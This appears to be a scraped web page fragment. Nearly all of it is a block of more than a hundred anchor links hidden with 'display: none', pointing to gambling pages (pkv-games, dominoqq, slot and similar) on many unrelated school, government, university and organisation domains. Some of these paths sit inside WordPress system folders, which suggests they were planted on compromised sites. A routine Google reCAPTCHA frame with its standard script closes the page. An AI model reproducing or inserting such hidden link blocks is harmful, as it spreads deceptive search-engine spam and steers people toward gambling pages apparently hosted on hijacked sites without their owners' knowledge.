<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="txZbZz62tfC42uIJaEpyrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004190838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>